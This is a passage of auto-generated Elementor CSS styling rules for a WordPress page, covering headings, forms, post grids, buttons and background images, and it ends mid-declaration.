.elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:700;text-transform:none;color:var( --e-global-color-29b565e );}.elementor-1643 .elementor-element.elementor-element-8a70760 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-8a70760{text-align:start;}.elementor-1643 .elementor-element.elementor-element-8a70760 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:700;text-transform:none;color:#3B3F44;}.elementor-1643 .elementor-element.elementor-element-498de88{--spacer-size:30px;}.elementor-1643 .elementor-element.elementor-element-f9c73f9{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-f3f02e0{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-ee7be29 > .elementor-widget-container{background-color:#EAE3D2B8;padding:15px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-ee7be29{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:2em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-1e5a968 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-1e5a968{text-align:start;}.elementor-1643 .elementor-element.elementor-element-1e5a968 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:700;text-transform:none;color:#3B3F44;}.elementor-1643 .elementor-element.elementor-element-53ad2c7{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-d7997ec{--spacer-size:50px;}.elementor-widget-pp-dual-heading .pp-first-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-pp-dual-heading .pp-second-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-2a6e9bc .pp-first-text{display:inline-block;color:var( --e-global-color-7f9faf9 );font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:65px;letter-spacing:7px;}.elementor-1643 .elementor-element.elementor-element-2a6e9bc .pp-second-text{display:inline;color:var( --e-global-color-7f9faf9 );font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:800;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:65px;letter-spacing:7px;}.elementor-1643 .elementor-element.elementor-element-2a6e9bc{text-align:left;}.elementor-1643 .elementor-element.elementor-element-2a6e9bc.pp-dual-heading-inline .pp-second-text{margin-left:0px;}.elementor-1643 .elementor-element.elementor-element-2a6e9bc.pp-dual-heading-block .pp-second-text{margin-top:0px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-field-group{margin-bottom:15px;}.elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-form-fields-wrapper{margin-bottom:-15px;}body.rtl .elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-field-group > label, .elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-field-subgroup label{color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-field-group > label{font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;letter-spacing:0px;}.elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-field-group .elementor-field{color:var( --e-global-color-primary );}.elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-field-group .elementor-field, .elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;letter-spacing:0px;}.elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#F4F4F469;}.elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-field-group .elementor-select-wrapper select{background-color:#F4F4F469;}.elementor-1643 .elementor-element.elementor-element-c89b957 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-d58b76b );color:var( --e-global-color-65e875c0 );}.elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-button[type="submit"]{background-color:var( --e-global-color-d58b76b );color:var( --e-global-color-65e875c0 );}.elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-65e875c0 );}.elementor-1643 .elementor-element.elementor-element-c89b957 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1643 .elementor-element.elementor-element-c89b957 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-29b565e );color:#ffffff;}.elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-29b565e );color:#ffffff;}.elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1643 .elementor-element.elementor-element-c89b957 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1643 .elementor-element.elementor-element-c89b957{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1643 .elementor-element.elementor-element-e85dd60 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1643 .elementor-element.elementor-element-e85dd60:not(.elementor-motion-effects-element-type-background), .elementor-1643 .elementor-element.elementor-element-e85dd60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAE3D280;}.elementor-1643 .elementor-element.elementor-element-e85dd60{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1643 .elementor-element.elementor-element-e85dd60 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1643 .elementor-element.elementor-element-9f0acd2{--divider-border-style:solid;--divider-color:var( --e-global-color-29b565e );--divider-border-width:1px;}.elementor-1643 .elementor-element.elementor-element-9f0acd2 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-9f0acd2 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-1643 .elementor-element.elementor-element-9f0acd2 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-1643 .elementor-element.elementor-element-9f0acd2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d58b76b );}.elementor-1643 .elementor-element.elementor-element-9f0acd2.elementor-view-framed .elementor-icon, .elementor-1643 .elementor-element.elementor-element-9f0acd2.elementor-view-default .elementor-icon{color:var( --e-global-color-d58b76b );border-color:var( --e-global-color-d58b76b );}.elementor-1643 .elementor-element.elementor-element-9f0acd2.elementor-view-framed .elementor-icon, .elementor-1643 .elementor-element.elementor-element-9f0acd2.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-d58b76b );}.elementor-1643 .elementor-element.elementor-element-7ef0b9e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1643 .elementor-element.elementor-element-7ef0b9e:not(.elementor-motion-effects-element-type-background), .elementor-1643 .elementor-element.elementor-element-7ef0b9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F1EB;}.elementor-1643 .elementor-element.elementor-element-7ef0b9e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:160px 0px 100px 0px;}.elementor-1643 .elementor-element.elementor-element-7ef0b9e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1643 .elementor-element.elementor-element-a70e07a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1643 .elementor-element.elementor-element-a70e07a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1643 .elementor-element.elementor-element-29dc27e{text-align:center;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;text-decoration:none;letter-spacing:0px;color:#BA7F57;}.elementor-1643 .elementor-element.elementor-element-b4799e7 .pp-first-text{display:inline-block;color:var( --e-global-color-7f9faf9 );font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:65px;letter-spacing:7px;}.elementor-1643 .elementor-element.elementor-element-b4799e7 .pp-second-text{display:inline;color:var( --e-global-color-7f9faf9 );font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:800;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:65px;letter-spacing:7px;}.elementor-1643 .elementor-element.elementor-element-b4799e7{text-align:center;}.elementor-1643 .elementor-element.elementor-element-b4799e7.pp-dual-heading-inline .pp-second-text{margin-left:0px;}.elementor-1643 .elementor-element.elementor-element-b4799e7.pp-dual-heading-block .pp-second-text{margin-top:0px;}.elementor-1643 .elementor-element.elementor-element-80a7923{--spacer-size:60px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-1c5f385{--grid-row-gap:30px;--grid-column-gap:60px;}.elementor-1643 .elementor-element.elementor-element-1c5f385 > .elementor-widget-container{margin:0px 130px 0px 130px;}.elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1643 .elementor-element.elementor-element-1c5f385:after{content:"1";}.elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-post__thumbnail__link{width:100%;}.elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-post__meta-data span + span:before{content:"•";}.elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-post__card{background-color:var( --e-global-color-2100394 );}.elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-post__text{margin-top:20px;}.elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-pagination{text-align:center;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:10px;margin-top:60px;}.elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-29b565e );}.elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-d58b76b );}.elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-pagination .page-numbers.current{color:var( --e-global-color-7f9faf9 );}body:not(.rtl) .elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 30px/2 );}body:not(.rtl) .elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 30px/2 );}body.rtl .elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 30px/2 );}body.rtl .elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 30px/2 );}.elementor-1643 .elementor-element.elementor-element-9d730c0{--spacer-size:30px;}.elementor-1643 .elementor-element.elementor-element-efb92e8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1643 .elementor-element.elementor-element-efb92e8:not(.elementor-motion-effects-element-type-background), .elementor-1643 .elementor-element.elementor-element-efb92e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1084662560-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1643 .elementor-element.elementor-element-efb92e8 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1643 .elementor-element.elementor-element-efb92e8 > .elementor-container{min-height:500px;}.elementor-1643 .elementor-element.elementor-element-efb92e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1643 .elementor-element.elementor-element-5206250{--iteration-count:infinite;--dynamic-text-color:var( --e-global-color-2100394 );}.elementor-1643 .elementor-element.elementor-element-5206250 .elementor-headline{text-align:center;font-family:"Montserrat", Sans-serif;font-size:65px;font-weight:700;}.elementor-1643 .elementor-element.elementor-element-5206250 .elementor-headline-plain-text{color:var( --e-global-color-2100394 );}.elementor-1643 .elementor-element.elementor-element-5206250 .elementor-headline-dynamic-text{font-family:"Montserrat", Sans-serif;font-weight:300;text-transform:none;}.elementor-1643 .elementor-element.elementor-element-efc2e68:not(.elementor-motion-effects-element-type-background), .elementor-1643 .elementor-element.elementor-element-efc2e68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d58b76b );}.elementor-1643 .elementor-element.elementor-element-efc2e68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1643 .elementor-element.elementor-element-efc2e68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1643 .elementor-element.elementor-element-33522d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1643 .elementor-element.elementor-element-33522d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1643 .elementor-element.elementor-element-03922db > .elementor-container{min-height:300px;}.elementor-1643 .elementor-element.elementor-element-03922db{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1643 .elementor-element.elementor-element-03922db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1643 .elementor-element.elementor-element-66b98ca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1643 .elementor-element.elementor-element-66b98ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1643 .elementor-element.elementor-element-b678d9a{text-align:end;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-2100394 );}.elementor-1643 .elementor-element.elementor-element-36a4a9c .pp-first-text{display:inline-block;color:var( --e-global-color-2100394 );font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:65px;letter-spacing:7px;}.elementor-1643 .elementor-element.elementor-element-36a4a9c .pp-second-text{display:inline;color:var( --e-global-color-2100394 );font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:800;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:65px;letter-spacing:7px;}.elementor-1643 .elementor-element.elementor-element-36a4a9c{text-align:right;}.elementor-1643 .elementor-element.elementor-element-36a4a9c.pp-dual-heading-inline .pp-second-text{margin-left:0px;}.elementor-1643 .elementor-element.elementor-element-36a4a9c.pp-dual-heading-block .pp-second-text{margin-top:0px;}.elementor-bc-flex-widget .elementor-1643 .elementor-element.elementor-element-7ab839f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1643 .elementor-element.elementor-element-7ab839f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-62aa665 .elementor-button{background-color:var( --e-global-color-2100394 );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;font-style:italic;text-decoration:none;line-height:24px;letter-spacing:5px;fill:var( --e-global-color-d58b76b );color:var( --e-global-color-d58b76b );border-radius:0px 50px 50px 0px;}.elementor-1643 .elementor-element.elementor-element-62aa665 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1643 .elementor-element.elementor-element-62aa665 .elementor-button:hover, .elementor-1643 .elementor-element.elementor-element-62aa665 .elementor-button:focus{color:#A2643A;}.elementor-1643 .elementor-element.elementor-element-62aa665 .elementor-button:hover svg, .elementor-1643 .elementor-element.elementor-element-62aa665 .elementor-button:focus svg{fill:#A2643A;}.elementor-1643 .elementor-element.elementor-element-7b3560e:not(.elementor-motion-effects-element-type-background), .elementor-1643 .elementor-element.elementor-element-7b3560e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ad-maiora.fr/wp-content/uploads/2022/07/shutterstock_1461575045-scaled.jpg");background-size:cover;}.elementor-1643 .elementor-element.elementor-element-7b3560e > .elementor-background-overlay{background-color:#2D1403;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1643 .elementor-element.elementor-element-7b3560e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 15px 0px;}.elementor-1643 .elementor-element.elementor-element-718a07b .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:60px;}.elementor-bc-flex-widget .elementor-1643 .elementor-element.elementor-element-073f1d4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1643 .elementor-element.elementor-element-073f1d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1643 .elementor-element.elementor-element-7714120 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1643 .elementor-element.elementor-element-7714120 .elementor-icon-wrapper{text-align:center;}.elementor-1643 .elementor-element.elementor-element-7714120 .elementor-icon{font-size:60px;}.elementor-1643 .elementor-element.elementor-element-7714120 .elementor-icon svg{height:60px;}.elementor-1643 .elementor-element.elementor-element-53e2984 .pp-first-text{display:inline-block;color:var( --e-global-color-d58b76b );font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:7px;}.elementor-1643 .elementor-element.elementor-element-53e2984 .pp-second-text{display:inline;color:var( --e-global-color-29b565e );font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:800;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:7px;}.elementor-1643 .elementor-element.elementor-element-53e2984{text-align:center;}.elementor-1643 .elementor-element.elementor-element-53e2984.pp-dual-heading-inline .pp-second-text{margin-left:0px;}.elementor-1643 .elementor-element.elementor-element-53e2984.pp-dual-heading-block .pp-second-text{margin-top:0px;}.elementor-1643 .elementor-element.elementor-element-69a1f96{text-align:center;font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;line-height:1.2em;letter-spacing:1.2px;color:var( --e-global-color-2100394 );}.elementor-bc-flex-widget .elementor-1643 .elementor-element.elementor-element-14be11e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1643 .elementor-element.elementor-element-14be11e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1643 .elementor-element.elementor-element-14be11e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1643 .elementor-element.elementor-element-14be11e > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-1643 .elementor-element.elementor-element-b692c19{text-align:end;}.elementor-1643 .elementor-element.elementor-element-b692c19 .elementor-heading-title{font-size:16px;font-weight:400;color:var( --e-global-color-2100394 );}.elementor-1643 .elementor-element.elementor-element-8753da4{--grid-template-columns:repeat(0, 